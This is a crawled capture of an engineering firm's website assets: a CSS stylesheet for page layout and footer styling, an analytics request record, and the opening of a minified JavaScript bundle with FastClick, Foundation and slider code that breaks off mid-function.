#page-id-77 .sub-banner { background: url("/images/sub-banner-satisfaction.jpg"); background-size: cover; }

#page-id-76 .sub-banner { background: url("/images/sub-banner-join.jpg"); background-size: cover; }

#page-id-119 .sub-banner { background: url("/images/sub-banner-projects.jpg"); background-size: cover; }

#page-id-4 .sub-banner { background: url("/images/sub-banner-office.jpg"); background-size: cover; background-position-y: 43%; }

#page-id-2 .sub-banner { background: url("/images/sub-banner-office.jpg"); background-size: cover; background-position-y: 43%; }

#page-id-75 .sub-banner { background: url("/images/sub-banner-services.jpg"); background-size: cover; }

#page-id-252 .sub-banner { background: url("/images/sub-banner-drone.jpg"); background-size: cover; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #525252; text-align: left; margin: 0 -1.875rem; }

#SubNavSection a { position: relative; text-decoration: none; padding: 0.625rem 2.1875rem; color: #d5d5d5; display: block; font-weight: 300; font-size: 1.125rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.81); -webkit-transition: all .15s ease; transition: all .15s ease; }

#SubNavSection a:after { content: ''; width: 80%; height: 1px; position: absolute; left: 30px; bottom: 0; border-bottom: 1px dashed #8d8d8d; }

#SubNavSection a:hover { background: #008444; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 2.1875rem; color: #d5d5d5; font-size: 1.125rem; background: #008444; }

/*======================================= Callout Blocks =======================================*/
.callout-block-container { position: relative; background: url("/images/callout-bg.jpg"); background-size: cover; background-color: #008444; border-top: 1px solid #fff; }

.callout-block-container .callout-header { padding: 4.375rem 1.875rem 1.875rem 1.875rem; color: #fff; text-align: center; font-size: 2.25rem; text-shadow: 0px 1px 0px #000000; }

.callout-block-container ul { padding: 0 3.75rem 3.75rem 3.75rem; }

@media only screen and (min-width: 64.063em) { .callout-block-container ul { padding: 0; margin-bottom: 4.375rem; border: 1px solid #fff; } }

.callout-block-container ul li { position: relative; padding: 0; margin: 0 auto; background-color: rgba(0, 132, 68, 0.65); border: 1px solid #fff; }

.callout-block-container ul li a { display: block; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callout-block-container ul li { margin: 0; }
  .callout-block-container ul li:hover .card { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); -webkit-transition: all .5s linear; transition: all .5s linear; }
  .callout-block-container ul li:hover .back { display: block; z-index: 20; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); -webkit-transition: all .8s ease; transition: all .8s ease; } }

@media only screen and (min-width: 64.063em) and (-ms-high-contrast: active), only screen and (min-width: 64.063em) and (-ms-high-contrast: none) { .callout-block-container ul li:hover .back { opacity: 1; -webkit-transition-delay: .1s; transition-delay: .1s; -webkit-backface-visibility: visible; backface-visibility: visible; } }

.callout-block-container .card.energy .face { background: url("/images/callout-energy.jpg"); background-size: cover; }

.callout-block-container .card.environmental .face { background: url("/images/callout-environmental.jpg"); background-size: cover; }

.callout-block-container .card.municipal .face { background: url("/images/callout-municipal.jpg"); background-size: cover; }

.callout-block-container .card.civil-site .face { background: url("/images/callout-civil-site.jpg"); background-size: cover; }

.callout-block-container .card.structures .face { background: url("/images/callout-structures.jpg"); background-size: cover; }

.callout-block-container .card.landscape .face { background: url("/images/callout-landscape.jpg"); background-size: cover; }

.callout-block-container .card.surveying .face { background: url("/images/callout-surveying.jpg"); background-size: cover; }

.callout-block-container .card.transportation .face { background: url("/images/callout-transportation.jpg"); background-size: cover; }

.callout-block-container .card.drone .face { background: url("/images/callout-drone.jpg"); background-size: cover; }

.callout-block-container .card { position: relative; min-height: 17.5rem; width: 100%; height: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transition: all .5s ease; transition: all .5s ease; }

.callout-block-container .card .face { position: absolute; width: 100%; height: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.callout-block-container .card .face:not(.back) { position: absolute; width: 100%; height: 100%; overflow: hidden; }

.callout-block-container .card .face:not(.back) .header { background-color: rgba(0, 132, 68, 0.9); width: auto; margin-top: 1.875rem; padding: 0.5625rem 1.875rem; display: inline-block; color: #fff; line-height: 1; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border: 1px solid #06a558; border-left: 0; -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); }

.callout-block-container .face.back { padding: 1.25rem 1.875rem; overflow: hidden; display: block; -webkit-transition: all .5s linear; transition: all .5s linear; -webkit-box-shadow: inset 0 0 0 1000px rgba(0, 132, 68, 0.65); box-shadow: inset 0 0 0 1000px rgba(0, 132, 68, 0.65); }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) { .callout-block-container .face.back { opacity: 0; } }

@media only screen and (min-width: 64.063em) { .callout-block-container .face.back { height: 17.5rem; -webkit-transform: rotateY(180deg); transform: rotateY(180deg); } }

.callout-block-container .face.back .header { color: #fff; line-height: 1; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.callout-block-container .face.back p { color: #fff; font-size: 1rem; line-height: 1.3; }

.callout-block-container .face.back hr { margin: 0 0 0.625rem 0; border-top: 1px solid rgba(0, 0, 0, 0.2); }

.callout-block-container .face.back .services { color: #fff; font-size: 1.125rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.callout-block-container .face.back .services img { vertical-align: bottom; margin-left: 0.375rem; }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 1.875rem 1.875rem 2.8125rem; background-color: #008444; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; text-shadow: 0px 1px 0px #000000; }

.testimonial .heading { margin: 0 0 0 0; color: #fff; font-size: 2.25rem; line-height: 1.2; }

.testimonial .button, .testimonial article .read-more a, article .read-more .testimonial a { margin: 1rem 0 0 0; }

.testimonial .testimonial-line { margin: 1.25rem 0 1.875rem 0; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.5; color: #fff; font-size: 1.5rem; font-weight: 600; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff69f; font-size: 1.125rem; font-weight: 300; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 2.5rem 1.875rem; }
  .testimonial .heading { margin: 0 0 0 0; font-size: 2.25rem; }
  .testimonial .button, .testimonial article .read-more a, article .read-more .testimonial a { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { background: url("/images/testimonial-bg.jpg"); background-size: cover; padding: 5.625rem 0 7.5rem; }
  .testimonial blockquote { width: 67%; }
  .testimonial q { position: relative; }
  .testimonial q:before { content: url("/images/quote.png"); position: absolute; left: -45px; top: -14px; }
  .testimonial q:after { content: url("/images/quote.png"); position: absolute; -webkit-transform: rotate(180deg); transform: rotate(180deg); right: -50px; bottom: -10px; }
  .testimonial .heading { margin: 0 1.25rem 0; }
  .testimonial .button, .testimonial article .read-more a, article .read-more .testimonial a { margin: 2.5rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links { display: inline-block; margin: 0 0 0 0.625rem; }

.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding: 0 0 0.1875rem 0.25rem; width: 1.6875rem; line-height: 1.6875rem; font-size: 1.25rem; color: #fff; background-color: #5d5d5d; border: none; border-radius: 0; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #838383; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #00351b; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container article .read-more a, article .read-more .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container article .read-more a, article .read-more .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container article .read-more a, article .read-more .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background: -webkit-gradient(linear, left bottom, left top, from(#fff), to(#ebeaea)); background: linear-gradient(0deg, #fff 0%, #ebeaea 100%); text-align: center; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 4.375rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 3.125rem 0 0; color: #8f8f8f; background-position: 50% 0; background-repeat: repeat-x; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; color: #fff; margin-top: -2rem; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-heading { font-size: 1.5rem; font-weight: 400; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.29); border-bottom: 0.1875rem solid rgba(255, 255, 255, 0.08); padding-bottom: 0.9375rem; margin-bottom: 0.9375rem; }

footer.page-footer .footer-heading a { color: #fff; text-decoration: none; }

footer.page-footer .footer-highlight { font-size: 1.125rem; color: #fff; }

footer.page-footer .email-footer { height: 50px; margin: 0.9375rem 0; padding: 0.625rem 0.625rem; color: #8a8a8a !important; font-size: 1.125rem; font-weight: 300; border: 1px solid #fff; border-top-left-radius: 3px; border-bottom-left-radius: 3px; -webkit-box-shadow: 1px 3px 2px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 2px 0px rgba(0, 0, 0, 0.16); }

footer.page-footer .form-button { margin: 0.9375rem 0; padding: 0.625rem 1.25rem; border-top-right-radius: 3px; border-bottom-right-radius: 3px; }

footer.page-footer .sister-site a { display: block; color: #fff; font-weight: 200; font-size: 1.25rem; }

footer.page-footer .sister-site em { color: #a2a2a2; font-weight: 200; font-size: 1rem; }

footer.page-footer .latest-news h2 { line-height: 1; }

footer.page-footer .latest-news a { color: #fffac6; font-weight: 300; font-size: 1.125rem; text-decoration: none; font-style: italic; vertical-align: middle; }

footer.page-footer .latest-news a::before { content: url("/images/icon-info.png"); vertical-align: middle; margin: 0 0.9375rem 0 0; float: left; }

footer.page-footer .latest-news .articles-list article, footer.page-footer .latest-news .articles-primary { border: 0; margin-bottom: 0; }

footer.page-footer .who-we-are, footer.page-footer .helpful-resources { margin-bottom: 1.875rem; }

footer.page-footer .who-we-are li, footer.page-footer .helpful-resources li { padding-bottom: 0; }

footer.page-footer .who-we-are a, footer.page-footer .helpful-resources a { color: #a2a2a2; font-weight: 300; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.29); text-decoration: none; }

footer.page-footer .who-we-are a::before, footer.page-footer .helpful-resources a::before { content: '> '; }

footer.page-footer .connected { font-size: 1.375rem; color: #fff; font-weight: 600; display: inline-block; margin-bottom: 0.625rem; padding-right: 0.625rem; }

footer.page-footer .copyright { padding: 1.5625rem 0.625rem; color: #747474; background: rgba(29, 29, 29, 0.82); }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-copyright, footer.page-footer .footer-web-credit { float: left; width: 50%; } }

footer.page-footer .footer-copyright ul li a, footer.page-footer .footer-web-credit ul li a { color: #747474; }

footer.page-footer .footer-web-credit { text-align: right; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #a2a2a2; background-color: #1f1f1f; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 0.625rem; }

footer.page-footer .footer-links li::before { margin-right: 0.625rem; content: "|"; color: #0e0e0e; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #fff; }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-disclaimer-links { float: left; } }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 64.063em) { footer.page-footer .footer-web-credit { float: right; } }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 3.125rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { background: url("/images/footer-bg.png"); background-size: cover; padding: 3.75rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml { background-color: #fff; }

.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
/*======================================= Logo section in footer =======================================*/
.logos { background-color: #eee; padding: 1.875rem 0 3.75rem; text-align: center; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

.logos img { margin-right: 1.875rem; }

.logos .button, .logos article .read-more a, article .read-more .logos a { margin: 0.8125rem 0 0 0; }

/*======================================= Members of section at top of service content =======================================*/
.members { margin: 0 0 2.5rem 0; background-color: #f4f4f4; border: 1px solid #e7e7e7; padding: 0.75rem; text-align: center; color: #000; font-size: 1rem; }

.members strong { color: #008444; }

/*======================================= Service blocks =======================================*/
.service-block .heading { margin-bottom: 0.875rem; font-size: 2.25rem; color: #000; }

/*======================================= Subpage callouts =======================================*/
.callout-link { color: #fff; text-decoration: none; }

.callout-link:hover { color: #fff; }

.subpage-callout { margin: 1.5625rem 0 0 0; min-height: 13.5rem; border: 2px solid #fff; -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.17); box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.17); }

.subpage-callout.energy-projects { background: url("/images/sub-callout-energy-projects.png"); background-size: cover; }

.subpage-callout.survey { background: url("/images/sub-callout-survey.png"); background-size: cover; }

.subpage-callout.winning-team { background: url("/images/sub-callout-winning-team.png"); background-size: cover; }

.subpage-callout .heading { background-color: rgba(0, 132, 68, 0.9); width: auto; margin-top: 1.875rem; padding: 0.5625rem 1.875rem; display: inline-block; color: #fff; line-height: 1; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); border: 1px solid #06a558; border-left: 0; -webkit-box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.35); }

/*======================================= Service page callout block container =======================================*/
#page-id-75 .callout-block-container { background: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1838492865&t=pageview&_s=1&dl=https%3A%2F%2Fwww.morrisknowles.com%2Fabout.html&ul=en-us%40posix&dt=About%20Us%20-%20Morris%20Knowles%20%26%20Associates&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=541318460&gjid=1279733507&cid=1353333380.1769007515&tid=UA-73072632-1&_gid=1574202870.1769007515&_r=1&_slc=1&z=1309195742
body_size: -451
content:
2,cG-KK47WB7TFZ

--- FILE ---
content_type: application/javascript
request_url: https://www.morrisknowles.com/js/site.min.js
body_size: 30720
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;accDx+=vertical?n:i,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?e.flexAnimate(n,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],r=this,s=0,l=o.length;s<l;s++)r[o[s]]=c(r[o[s]],r);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),r=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,r,s,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,r=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(s=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-r>100||n&&window.top!==window&&"input"===s?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===s||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(r&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},r=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},s=function(e,i){var n=this,o=function(){var o=a(this),r=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),r&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,r=e.cancelAnimationFrame,s=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],r=r||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),s&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=r,s&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return 